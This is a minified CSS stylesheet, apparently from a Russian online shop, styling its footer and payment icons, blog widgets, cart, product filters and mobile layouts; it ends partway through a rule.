.nav-gallery .slick-slide:focus{outline:none}.gallery .nav-gallery .slick-slide:hover{cursor:pointer}.gallery .nav-gallery .slick-slide.slick-current{border:1px solid #DD4814}.gallery .nav-gallery span{display:block;height:60px;text-align:center;vertical-align:middle;width:100%;line-height:60px}.gallery .nav-gallery span img{vertical-align:middle;max-height:50px;display:inline-block}a#scrollUp{background:#6d473b;bottom:34px;color:#ffffff;font-size:35px;font-weight:600;height:36px;width:40px;line-height:34px;text-align:center;position:fixed;left:15px;text-align:center;text-transform:uppercase;z-index:999;display:none;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:8px}a#scrollUp:hover{background:#cc2924}.feedback{position:relative}.feedback .form{padding:30px 0;text-align:center}p.desc{color:#979797;font-size:12px;padding:10px 0;margin-bottom:0}footer{background:#f8f9fa;padding:48px 0 0;border-top:1px solid rgb(109 71 59 / 5%);box-shadow:0 -15px 30px -15px rgb(109 71 59 / 25%)}footer .footer-logo{position:relative}footer .footer-logo img{max-width:255px;top:7px;position:relative}.footer-block .text-box{padding-top:22px;font-weight:400;color:#959393;font-size:13px}footer .links{position:relative;padding:10px 0}footer .links a{text-decoration:underline}footer .links *+*{margin-left:10px}footer .links a,footer .links span{color:#ffffff;font-size:14px;line-height:16px}footer .links a:hover,footer .links span:hover{text-decoration:none}footer .footer-bottom{padding:16px 0;margin-top:30px;background:#6d473b}footer .footer-bottom p{text-align:center;font-size:12px;margin-bottom:0;}footer .footer-bottom .ftr_social_icon{position:relative}footer .footer-bottom .ftr_social_icon ul{list-style-type:none;padding:0;margin:0}footer .footer-bottom .ftr_social_icon ul li{display:inline-block;text-align:center;padding:4px}footer .footer-bottom .ftr_social_icon ul li a{color:#212529;display:inline-block;font-size:17px;padding:4px 8px;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-bottom .ftr_social_icon ul li a:hover{color:#171717;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-block{margin-bottom:15px}footer .footer-block .footer-menu{position:relative;padding:0 0 25px 0}footer .footer-block .footer-menu ul{list-style-type:none;padding:0;margin:8px 0 0 0}footer .footer-block .footer-menu ul li{display:block}footer .footer-block .footer-menu ul li a{color:#212529}footer .footer-block .footer-menu ul li a:hover{text-decoration:underline}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 4px !important}footer .footer-block .payments{position:relative;margin-top:15px}footer .footer-block .payments span{background-position:center;background-size:contain!important;display:inline-block;height:24px;width:37px;float:left;margin-bottom:5px;margin-right:5px}footer .footer-block .payments span.visa{background-image:url(../img/payments/visa.png);background-repeat:no-repeat}footer .footer-block .payments span.mastercard{background-image:url(../img/payments/master.png);background-repeat:no-repeat}footer .footer-block .payments span.maestro{background-image:url(../img/payments/maestro.png);background-repeat:no-repeat}footer .footer-block .payments span.mir{background-image:url(../img/payments/mir.png);background-repeat:no-repeat}footer .footer-block .payments span.yandex{background-image:url(../img/payments/yamoney.png);background-repeat:no-repeat}footer .footer-block .payments span.qiwi{background-image:url(../img/payments/qiwi.png);background-repeat:no-repeat}footer .footer-block .payments span.cash{background-image:url(../img/payments/cash.png);background-repeat:no-repeat}footer .footer-block .payments span.credit{background-image:url(../img/payments/credit.png);background-repeat:no-repeat}footer .footer-block .payments span.webmoney{background-image:url(../img/payments/webmoney.png);background-repeat:no-repeat}footer .sf_title{color:#343a40;text-transform:uppercase;font-weight:500;font-size:17px;margin-top:0;margin-bottom:20px}footer .copyright{font-size:12px;line-height:13px;color:#dee2e6}footer .contacts{margin:0;list-style:none;font-size:14px;line-height:17px;color:#343a40;font-size:0;padding:0}footer .contacts li{padding:0 0 0 35px;margin:12px 0 0 0;list-style:none;vertical-align:top;display:inline-block;width:100%;font-size:16px;position:relative}footer .contacts li i{color:#765348;display:inline-block;margin-right:10px;font-size:20px;position:absolute;top:5px;left:0;vertical-align:middle}footer .contacts li div{display:inline-block;vertical-align:middle}footer .contacts li span,footer .contacts li a{font-size:14px;line-height:17px;color:#212529;text-decoration:none}footer .contacts li a:hover{text-decoration:underline}footer .socials{padding:5px 10px;margin:15px 0;list-style-type:none;font-size:0;display:inline-block;vertical-align:middle}footer .socials li{display:inline-block;vertical-align:top;list-style:none;padding:0}footer .socials li+li{margin-left:10px}footer .socials li a{text-decoration:none;display:block;color:#212529;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}footer .socials li a:hover{opacity:.8;-webkit-transition:all .2s ease;transition:all .2s ease}.contact-info{position:relative}.contact-info .media-list{margin-bottom:30px}.contact-info .media-list .media{position:relative;margin-bottom:15px}.contact-info .media-list .media .fa{padding:0;width:40px;height:40px;font-size:16px;line-height:40px;-webkit-border-radius:20px;border-radius:20px;margin-right:15px;text-align:center;background-color:#d3d3d3;color:#ffffff;min-width:18px;min-width-text-align:center}.contact-info .media-list .media .media-body{line-height:22px}.map{width:100%;height:450px;margin-top:30px}.blog-widget{padding:2rem 1.5rem;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);margin-bottom:2rem;background:#fff}.blog-widget h4{text-transform:uppercase;margin-bottom:15px;font-weight:500}.search-widget{position:relative}.search-widget form input[type="text"]{border:1px solid #dee2e6;background-color:#fff;padding:.5rem 1rem;width:85%}.search-widget form button{width:15%;background-color:#DD4814;border:none;cursor:pointer}.search-widget form button i{color:#fff;font-size:18px}.categories-widget{margin-bottom:2rem}.categories-widget ul{list-style-type:none;padding:0;margin:0}.categories-widget ul li{padding:.5rem 0}.categories-widget ul li:not(:last-child){border-bottom:1px solid #e9ecef}.categories-widget ul li i{color:#DD4814;margin-right:.5rem}.categories-widget ul li a{color:#171717;margin-top:3px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover{color:#DD4814;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover span{color:#DD4814;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.latest-posts-widget{margin-bottom:2rem}.latest-posts-widget .head-widget div{width:50%;cursor:pointer}.latest-posts-widget .head-widget:first-child{border-bottom:3px solid #DD4814}.latest-posts-widget .head-widget:last-child{border-bottom:3px solid transparent}.latest-posts-widget .body{border:1px solid #dee2e6;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);background:#fff}.latest-posts-widget .body .post-mini{padding:1rem 1.5rem}.latest-posts-widget .body .post-mini img{width:75px;height:75px}.latest-posts-widget .body .post-mini a{margin-bottom:.25rem}.latest-posts-widget .body .post-mini a h6{color:#000}.latest-posts-widget .body .post-mini a:hover{color:#DD4814;text-decoration:none}.latest-posts-widget .body .post-mini a:hover h6{color:#DD4814}.latest-posts-widget .body .post-mini span{color:rgba(0,0,0,0.7);font-size:14px}.latest-posts-widget .body .post-mini:not(:last-child){border-bottom:1px solid #e9ecef}.latest-posts-widget .body .popular{display:none}.widget-tags .btn-card{border:1px solid #DD4814;margin-bottom:.5rem;margin-right:.5rem;padding:.4rem 1.25rem}.font-weight-bold{font-weight:500}.posts{position:relative;padding-top:30px}.posts .post{overflow:hidden;padding:10px 10px;margin-bottom:30px;border:1px solid #cdcfd0}.posts .post *{position:relative;z-index:3}.posts .post img{float:left;max-width:75px;margin-right:12px;padding:6px 0}.posts .post span{font-size:16px;line-height:18px;color:#345ca0}.posts .post p{padding-top:12px;overflow:hidden}.posts .post a,.posts .post p{text-decoration:none;font-size:14px;line-height:18px;color:#000}.blog-post{position:relative}.blog-post .post-thumb{max-width:770px;margin:0 auto;color:#808080;text-align:center}.blog-post .post-content{max-width:770px;margin:0 auto;color:#808080;text-align:justify}.blog-post .post-content .meta{background:#f5f5f5;padding:10px 15px;margin:15px 0}.blog-post .post-content .meta span{color:#6d473b}.blog-post .post-content .main-img{margin-bottom:30px}.project{position:relative}.project .project_title{border-bottom:1px solid #f3f3f3;padding-bottom:15px;margin-bottom:72px}.project .project_title h5{padding-bottom:10px;font-size:20px;line-height:30px;color:#171717}.project .project_title h2{font-weight:600;text-transform:uppercase;color:#171717}.project .project_title h2:before{display:none}.project .details_content{position:relative}.project .details_content h4{font-size:22px;line-height:32px;padding-bottom:45px}.project .brief_summary{border-bottom:1px solid #f4f4f4;padding:20px 0}.project .brief_summary:first-child{padding-top:0}.project .brief_summary span{display:block;text-transform:uppercase;color:#171717;font-weight:600}.project .brief_summary p{margin-bottom:0;color:#666}.project_showcase{position:relative;margin:30px 0 0}.project_showcase .single_project{width:50%}.project_next_prev{border-top:1px solid #f2f2f2;padding:50px 0 0}.project_next_prev .single_direction a{display:inline-block;color:#171717}.project_next_prev .single_direction i{color:#666;font-size:30px;position:absolute;top:10px}.project_next_prev .single_direction.prev{padding-left:40px}.project_next_prev .single_direction.prev i{left:0}.project_next_prev .single_direction.next{padding-right:40px}.project_next_prev .single_direction.next i{right:0}.project_next_prev .single_direction a:hover i,.project_next_prev .single_direction a:hover span,.project_next_prev .single_direction a:hover h5{color:#DD4814}.gallery-list{position:relative}.gallery-list .item{position:relative;margin-bottom:30px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item:hover{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.1);box-shadow:0 0 5px 0 rgba(0,0,0,0.1);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item .desc{padding:15px 10px;background:#ececec;text-align:center}.gallery-list .item .desc h4{color:#171717;text-transform:uppercase}.gallery-list .item .desc p{font-size:16px;margin-bottom:0;color:#171717}.def-section.catalog.inner{display:none}.table-middle td,.table-middle th{vertical-align:middle}.table-scroll{display:block;overflow-x:auto}.table-dark{background:#fff}.table-dark thead th{vertical-align:middle;border-bottom:4px solid #fff;background-color:#475965;color:#171717;position:relative}.table-dark td,.table-dark th{border-top:4px solid #fff;border-bottom:4px solid #fff;border-left:4px solid #fff;border-right:4px solid #fff}.table-dark td{background-color:#ebeff1;font-size:14px;padding:8px 15px;color:#171717}.modal-backdrop{background:rgba(0,0,0,0.8)}.modal-content{-webkit-border-radius:0;border-radius:0}.msMiniCart .empty{display:block!important}.msMiniCart .not_empty{display:none!important}.msMiniCart.full .empty{display:none!important}.msMiniCart.full .not_empty{display:block!important}a.btn_one_click{border-bottom:none!important;text-decoration:none}.msoneclick_modal .forder-popup__goods{padding:0 15px}.msoneclick_modal .msoc_product_line{padding:10px 0}.msoneclick_modal .msoc_product_line_count{width:auto;top:0}.msoneclick_modal .modal-footer{display:block}.msoneclick_modal .modal-footer .description{font-size:12px;margin:10px 0}.msoc_product_line_image{position:static!important}.msoc_product_line_pagetitle{margin-left:0!important}.msoc_product_line_pagetitle h4{font-size:14px}.btn-more{width:auto!important;display:block;margin:auto}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #0E8420;background:#0E8420;font-weight:normal;color:#fff;-webkit-border-radius:50%;border-radius:50%}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #DD4814;background:#DD4814;font-weight:normal;color:#fff}.table-cart{width:100%;margin:30px 0}.table-cart th{padding:0 1rem;font-size:16px}.table-cart td{padding:5px 15px;font-size:16px;vertical-align:middle!important}.table-cart td.cart-image{width:150px;height:auto}.table-cart input[type="number"]{max-width:80px;padding:5px}.table-cart .cart-image,.table-cart th.total{padding-left:0;font-size:16px}.btn--cart{padding:10px;background:none}.content{position:relative}.content .img-fluid{margin-bottom:30px}.content .data{font-size:14px;color:#828683}.content h1{font-size:20px}.def-section.content{padding-top:8px}.rabow::after{content:'';border-bottom:1px solid rgb(227 227 227 / 75%);width:100%;margin:-8px 30px 8px 15px}.msfavorites i.far.fa-heart.fa{color:#DD4814}.msfavorites i,.comparison i{font-size:16px;line-height:normal;padding-right:5px}.msfavorites:hover{color:#171717!important}.msfavorites{color:#6c757d!important}.msfavorites.wishlist{position:absolute;right:16px;top:18px;line-height:normal!important;max-height:initial;padding:0;z-index:9;filter:hue-rotate(50deg) brightness(0.3) contrast(0.7);font-size:13px}@media (max-width:400px),(max-width:568px){.logo a.phone{font-size:11.5px!important}.def-section h1{font-size:16px}.block-consultant-artic .col-md-6{padding:0}.block-consultant-artic.w-100{padding:40px;margin-top:0}.block-consultant-artic .h5{font-size:16px!important;font-weight:500!important}.block-consultant-artic .col-md-6 .white{line-height:1.2;padding-bottom:4px}.block-consultant-artic a.phone-text{font-weight:600!important;font-size:22px!important}#rassrochka{padding-top:0;margin-top:0;top:-32px}.rabow::after{margin:8px 15px 8px 15px}.block-form-ccd .form-group {display: inline-block;width: 49% !important}.block-form-ccd {width: 87%}.block-form-ccd .inline-groups-desctop {display: block !important}.block-form-ccd .form-group, .js-mobile .block-form-ccd .btn {width: 100%}.block-form-ccd .h5 {font-size: 12px;font-weight: 700}.block-form-ccd label {display: flex;justify-content: space-evenly;align-items: center}.block-form-ccd label span {font-size: 9px}.block-form-ccd input::placeholder {font-size: 12px}.product-tabs {padding-bottom: 0}.classifier-card {width: 50% !important}.classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.classifier-cards.default-classifier>.row .classifier-card {display: inline-block}}@media (max-width:376px){.logo a.phone{font-size:10.5px!important}.product .product_once .product-secondary-btn{font-size: 10px;height: auto}.product .product_once .buttons{justify-content:flex-start}}@media (max-width:361px){.logo a.phone{font-size:8.5px!important}}.user-offer a {text-decoration: underline;text-decoration-color: #a1887f}.link-underline{text-decoration:underline}.link-underline:hover,.user-offer a:hover{text-decoration:none}.reviews-tab-link{color:#6c757d;font-size:13px}.reviews-tab-link:not(:hover){border-bottom:1px dashed}.form_radio_btn{display:inline-block;margin-right:2px}.form_radio_btn input[type=radio]{display:none}.form_radio_btn label{display:inline-block;cursor:pointer;padding:0 15px;line-height:34px;border:1px solid #999;border-radius:6px;user-select:none}.form_radio_btn input[type=radio]:checked+label{background:#ffe0a6}.form_radio_btn label:hover{color:#666}.form_radio_btn input[type=radio]:disabled+label{background:#efefef;color:#666}.stock-remark{text-align:center;padding:20px 15px;background:#16167c;width:100%;margin-bottom:25px}.stock-link-remark{color:white;text-decoration:none}a.stock-link-remark:hover,a.stock-link-remark:visited{color:white!important}.stock-remark h4{margin:0}.socially{text-align:center;padding:20px;background:#E6E8E7;margin-bottom:25px}.socially .txt{font-size:15px;margin-bottom:10px;font-weight:600}.soc-menu{padding:0;margin:0;text-align:center;font-size:0}.soc-menu a{display:inline-block;line-height:normal}ul.pagination a{display:block}ul.custom-maker{list-style:none;margin-left:0;padding-left:20px}ul.custom-maker li{padding-left:1.3em;padding-bottom:7px;text-indent:-1em}ul.custom-maker li:before{content:"✅";right:6px;position:relative}.prod-contact{text-align:center;margin-bottom:15px}.prod-contact .txt{font-size:13px;text-transform:uppercase;color:#ADB3B3;font-weight:600}.prod-contact .phone{font-weight:600}.phones .phone{font-size:16px!important;font-weight:600;letter-spacing:-0.4px}.socially a:hover {filter: brightness(0.5)}.about-wrap .socially li:last-child{padding-left:0}.about-wrap .socially li:last-child:after,.ya-share2__popup-tile li:after{background:none;height:0;width:0}.about-wrap .socially .soc-menu a:last-child{margin:0}.ya-share2__popup-tile li{display:inline-block;padding-left:0}a.ya-share2__link.ya-share2__link_more.ya-share2__link_more-button-type_short{background:transparent!important;padding:0!important}.fixed{position:fixed;z-index:10002}#callback {z-index: 10001}.sidefix{margin:20px 0 30px!important;height:36px}.blog-news .sm-article-minicard{flex:0 0 34%;padding-left:7px;padding-right:7px}.blog-news .article-minicard-item-wrapp{background:rgb(230 232 231 / 24%)}.blog-news .article-minicard-image{border:1px solid rgb(230 232 231 / 95%);border-bottom:0}.blog-news .article-minicard-text{padding:8px 15px 15px;margin-bottom:30px;border:1px solid rgb(230 232 231 / 95%)}.h-onenews{display:block;position:relative;top:7px;font-family:inherit;font-weight:600;font-size:14px;height:56px;line-height:1.4;margin-bottom:0.5rem}h5.m-t{font-size:14px;position:relative;top:7px;font-weight:600}p.p-opacity{line-height:1.2;font-size:13px;position:relative;margin-bottom:10px}.article-block__status{position:absolute;top:9px;right:25px}.item-edit-link{font-size:.85rem;z-index:3}.article-block__status .item-edit-link a{width:24px;height:16px;color:black!important;background:transparent;line-height:1.4}.item-edit-link a{background:#054e4c;border-radius:50%;width:40px;height:40px;text-align:center;line-height:3;color:white}.article-block__status .item-edit-link a i{width:16px;height:16px;position:relative}#suggest_topic .modal-footer,#get_consultation .modal-footer{border:none}#suggest_topic .modal-header,#get_consultation .modal-header{border:none}.badge.badge-light.msfavorites.msfavorites-total{font-size:12px}a.nav-link.mfav{padding:0 18px;position:relative}a.nav-link.mfav i{font-size:30px}span.badge.badge-light.msfavorites-total{font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:10px;padding:0;font-family:"Open Sans",sans-serif}#perc_all_witch_modificated{position:relative;background:#3a3a3a;color:white;padding:2px 9px 4px;border-radius:15px;font-size:13px;top:-11px}.proposal-text h1{font-size:36px;line-height:40px;margin-bottom:36px;color:#fff}.order-btn{display:inline-block;font-size:18px;line-height:24px;border:0;color:#fff;padding:10px 50px;background:#6d473c}.order-btn:hover{cursor:pointer}.order-btn:hover,.order-btn:focus{background:#5e3a2f}.tags-title{margin-bottom:17px}.tags{margin-bottom:15px}.tags-list{display:flex;flex-wrap:wrap}.tags-list a{display:inline-block;background:#DAC2BB;color:#6D473C;font-size:11px;text-transform:uppercase;margin:0 10px 10px 0;padding:9px 10px;text-decoration:none}.proposal-wrap .headline{color:#fff}.proposal-wrap{padding:50px 0;background:url(../../img/bg.webp) center top no-repeat;background-size:cover;background-attachment:fixed}.proposal-wrap p{color:#fff;font-size:18px;line-height:24px;margin-bottom:24px}.proposal-text{padding-bottom:40px}.proposal-wrap .more-btn{color:#fff;margin-top:15px}.proposal-wrap .more-btn:before{border-left:11px solid #603F36}.proposal-wrap .more-btn:hover{color:#6D6D6D;background:#fff;border-color:#fff}.proposal-wrap .more-btn:hover:before,.proposal-wrap .more-btn:hover:after{border-left:11px solid #fff}.proposal-wrap .item{position:relative;margin-bottom:30px}.proposal-wrap .item a{display:block;z-index:10;text-decoration:none;height:300px}.proposal-wrap .item a:after{content:'';position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);opacity:0;filter:opacity(0.5)}.proposal-wrap .item a:hover:after{opacity:1}.proposal-wrap .item img{position:relative;z-index:1;width:100%;height:100%;object-fit:cover}.proposal-wrap .item .hdl{display:inline-block;position:absolute;z-index:10;font-size:18px;left:0;bottom:0;line-height:24px;color:#fff;background:rgba(0,0,0,.7);padding:35px 31px;padding:15px 20px;text-align:center;right:0}.proposal-wrap .item a:hover .hdl{text-decoration:underline;color:#6A483C}.proposal-wrap .item a:hover span{text-decoration:none!important;color:white!important}.proposal-wrap .item .text{position:absolute;z-index:10;bottom:90px;left:20px;right:10px;color:#2B2B2B;text-transform:uppercase;line-height:16px;font-size:9px;opacity:0}.proposal-wrap a:hover .text{opacity:1}.proposal-wrap .indent-row{padding-bottom:50px}.item-wrap .item .text .reizm_lenght{padding-top:8px;font-size:14px;color:#343a40}input[name="surname"]{display:none;width:0;height:0;margin-bottom:0;opacity:0;position:absolute}.img-responsive.usl2{margin-bottom:40px}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.hd2 a{font-size:24px}.form-wrap{background:url(../../img/bg1.jpg) center top no-repeat;background-size:cover;padding:50px 0 90px 0;border-top:1px solid #C4C4C4}.form-title{text-align:center;font-size:48px;margin-bottom:20px}.main-form label{display:block;font-weight:normal;font-size:18px;line-height:37px}.main-form .form-control{height:39px;padding:5px 15px;line-height:25px;border-radius:0;border-color:#ACB2B2;font-size:18px}.main-form textarea.form-control{height:78px;line-height:normal}.input-group-addon{border-color:transparent;border-radius:0;background:none;font-size:18px;font-weight:500;line-height:2.3;padding-right:14px}input#phone.form-control{width:auto}label.tags-title.mse2_selected_lexicon {padding: 1px 18px 5px 5px}@media (max-width:344px){.block-consultant-artic a.phone-text{font-size:18px!important}}@media (min-width:992px){html:not(.not-mobile) header.fixed{display:none}header .header-bottom .container{padding:0!important}.custom-ec-button{width:44%}.col-logo{padding:0!important}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);right:30px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);left:30px}.sidebar-page .widgets,.sidebar-page .prod-contact{max-width:255px}.text-content h1{font-size:36px!important}.product-colors-wrapper{grid-template-columns:55px 55px 55px 55px 55px 55px 55px}.product-review-btns{display:flex;justify-content:space-between}.not-mobile header.fixed .posr{display:flex}}@media (max-width:1200px){body{position:relative}header .header-top .top-left .inliner>*+*{margin-left:20px}}@media (max-width:991px){.ticket-comment-createdon{margin-left:0!important}span.float-end.rating{padding-left:0}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:-5px;background-size:15px;width:12px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:1px;background-size:11px;width:12px}.sidebar-page .widgets .banner-right img{width:100%}.hidden-sm{display:none}header .header-top .top-left .inliner>.phones{margin-left:0}.def-section.catalog{padding-top:0;border-top:1px solid #f6f6f6}.def-section.catalog.inner{display:block}header .header-bottom .cart a .carticon{padding-right:10px}header .header-bottom .cart a .carticon .count{right:0}header .header-bottom .logo{text-align:center;margin:0 -15px}header .header-bottom .logo a img{display:inline-block;max-height:30px}.navbar-toggler{display:block}.mobile-menu-button{display:block}.catalog{padding:0}.mobile-catalog-but{display:block}header .header-bottom .logo{padding:0}header .header-bottom .logo:hover{background:transparent}header .header-bottom .logo:hover .vertical_menu{display:none}header .header-bottom .logo>a{padding:20px 0}header .header-bottom .logo>a>i{display:none}.table-responsives{width:100%}.table-responsives table{display:block}.table-responsives table tr{display:block;border-top:none;width:100%;overflow:hidden;position:relative}.table-responsives table tr+tr{border-top:1px solid #ececec}.table-responsives table tr.header{display:none}.table-responsives table tr.footer{font-size:0;border:none}.table-responsives table tr.footer th{display:inline-block;font-size:16px;padding:5px 15px;text-align:center;border:none}.table-responsives table td{display:block;border-top:none!important;width:70%;float:left;padding:0 10px 5px}.table-responsives table td .form-group{margin-bottom:0}.table-responsives table td:last-child{overflow:hidden}.table-responsives table td:last-child .btn{overflow:hidden;position:absolute;top:0;right:0}.table-responsives table td.cart-image{width:30%;float:left;min-height:200px}.table-responsives table td.count{position:relative}.table-responsives table td.count input{max-width:40px;display:inline-block}}@media (max-width:768px){.hidden-xs{display:none}header .header-top{padding:10px 0}.comparison-table.cloned{display:none}.mobile-catalog-but{margin-bottom:0;display:flex}.slider-container{width:100%}.compare-tables{margin:0 -15px}.compare-tables .compare-table .title{padding-left:10px;padding-right:10px}.content h1{margin-bottom:15px}.calc-heading-group .input-group{font-size:11px}.product .buttons {flex-wrap: wrap}.classifier-cards>p:first-child {font-size: 12px}label.tags-title.mse2_selected_lexicon {padding: 0px 18px 0px 0px !important}.mse2_selected_lexicon {padding-right: 18px}.tags-list.tags-df {width: 90%}#mse2_tpl {width: 100%;position: relative !important}#mse2_sort {margin-bottom: 15px}.product-list .d-flex.align-items-start.pb-4 {flex-direction: column}img{height: auto}}.def-div.catalog.inner{background:#6d473b}@media (max-width:768px){header .header-bottom .compariser i,header .header-bottom .cart a .carticon i,header .header-bottom a.nav-link.mfav i{font-size:16px}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 10px !important}}@media (max-width:600px){body{position:relative}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:8px}header .header-top .row{margin:0}header .header-top .row>*{padding:0;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}header .header-top .row a.callbacker{padding:5px 7px}header .header-top .row a.callbacker span{font-size:12px}header .header-bottom .diler{display:none}footer .footer-block{text-align:left}footer .footer-block:first-child .footer-menu {padding: 35px 0 0px 0 !important;}footer .contacts{padding:0}footer .contacts li{width:100%}.navbar-toggler{padding:0}header .header-bottom .right-tools{margin-left:0;bottom:-2px;display:flex}header .header-bottom .compariser,header .header-bottom .compariser i{margin-right:0}a.nav-link.mfav{top:0;padding:0 12px}span.badge.badge-light.msfavorites-total{line-height:16px;top:-8px;right:4px}header .header-bottom .compariser i span{top:-8px}header .header-bottom .cart a .carticon .count{top:-8px;line-height:16px}.navbar-toggler:not(.noactive) span:nth-child(3),.navbar-toggler:not(.noactive) span:nth-child(1){top:5px;left:0}.compare-tables .compare-table .table-row .table-value{width:50%}.tab-content{padding:0}.card-soup{margin-bottom:30px}.h-onenews {display: block;position: relative;top: 7px;font-family: inherit;font-weight: 600;font-size: 14px;height: 56px;line-height: 1.4;margin-bottom: .5rem;height: auto;}}@media (max-width:334px){header .header-bottom .logo>a{display:none}}@media (max-width:361px){.row.ac{flex-wrap:nowrap}}@media (max-width:345px){#mse2_mfilter .col-lg-9{padding:0}}@media (max-width:400px),(max-width:568px){.addition-options-panel{flex-wrap:wrap}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px}body:not(.main):not(.filter-page) .products .item .image a{line-height:inherit}footer .footer-block{width:100%;float:left;padding:0 25px 25px}.main-slider .slider .item .caption h2{font-size:1.5rem;width:90%;left:5%;right:5%}.main-slider .slider .item .caption .buttons .btn{margin:10px 15px}footer .footer-bottom .inliner>*{width:100%;text-align:center}.mobile-menu-content,.mobile-catalog-menu-content{top:79px}.brands-about-company img{margin:0 auto;display:block;min-width:200px;max-width:200px;max-height:150px;padding:20px 0}#ajax-content-rubticator .img-responsive {margin: 0 auto}}.user-offer{font-size:11px;text-align:justify;margin-bottom:0}a.edit-btn-item-uuid{position:absolute;z-index:2;right:15px;top:9px;line-height:0!important}a.edit-btn-item-uuid:hover{filter:grayscale(1) sepia(0.2);color:white;display:block;z-index:5;right:15px;top:9px}a.edit-btn-item{background:white;font-size:8px;line-height:2.3}.item-edit-link-category a{width:35px;padding:1px;display:block;height:20px;text-align:center}.item-edit-link-category a:hover{background:rgb(0 0 0 / 25%);color:white;height:18px;display:block}.dark-line-infirmer{padding:40px;background:#5d3f35;color:white;text-align:center}.modal-footer a.btn{color:white}.automine-height{min-height:450px;padding-bottom:40px}.check-unit{display:flex;gap:12px}.check-unit input[type=checkbox]{top:-4px;position:relative}#mse2_selected{background:transparent!important}#mse2_selected_wrapper{margin-top:-9px!important}.mse2_selected_lexicon{display:inline;padding-right:15px}a.mse2_selected_link span{margin-left:7px}a.mse2_selected_link{padding:3px 7px 4px;color:white;background:#6d473b;border-radius:4px;font-size:13px}a.mse2_selected_link:hover{color:#e9e4e3;background:#5a3e35}#mse2_filters .widget-content sup{top:0;font-size:inherit}svg.soc-ico{filter:invert(14%) sepia(60%) saturate(2234%) hue-rotate(28deg) brightness(118%) contrast(119%) opacity(0.9);width:27px;height:27px}.mobile-control-panel{display:flex;align-items:center;margin:0 -0.1rem 1.36rem;justify-content:space-between}.mobile-control-panel .item-filters{width:100%;padding:0 0.1rem}.mobile-control-panel .btn.mcp-open-filters-sidebar{display:flex;cursor:pointer;position:relative;text-align:center;background:#e9e9e9;align-items:center;border-radius:0.04rem;justify-content:center;transition:background-color 0.35s ease}.mobile-control-panel .btn.mcp-open-filters-sidebar:hover{background:#d0d0d0}@media (min-width:577px){.mobile-control-panel,.sidebar-mobile-title{display:none}}@media (max-width:576px){*::-webkit-scrollbar{height:2px!important}body.filters-sidebar-open{overflow:hidden}.tags{display:none}.filters-column{top:0;left:0;right:0;bottom:0;margin:0;width:auto;height:100vh;z-index:99999;display:flex;position:fixed;background:#fff;flex-direction:column;justify-content:flex-start;transition:opacity 0.35s ease;padding:0!important}.sidebar{overflow-y:auto;overflow-x:hidden}.widget.filters{flex:1 1 100%;padding:0;border:none;width:100%;height:100%;position:absolute}.widget.filters .widget-content{overflow-y:auto;overflow-x:hidden;height:calc(100% - 50px);padding-right:15px;padding-left:15px}body:not(.filters-sidebar-open) .filters-column{opacity:0;top:-9999px;left:-9999px;right:9999px;bottom:9999px;transition:all 0s ease 0.35s,opacity 0.35s ease}footer{padding-top:25px}footer .footer-block{margin-bottom:0}footer .footer-logo img{margin:0 auto;display:block}.footer-block .text-box{text-align:center}.widget.filters .widget-filter+.widget-filter{margin-top:10px}.def-section.installments-form.bg-lightwithe{background:#6d473b;padding:0 20px}.header__city-dropdown.open{top:20%;left:30%;transform:scale(0.7)}ul.rubricapture li{font-size:11px}.installments-alert {text-align: center}}.mcp-tags-modal-btn{background:#e9e9e9}.sidebar-mobile-title{flex-shrink:0;height:1.06rem;position:relative;background:#fbfbfb;box-shadow:0 0 0.08rem rgba(0,0,0,0.16);height:3.4rem}.sidebar-mobile-title 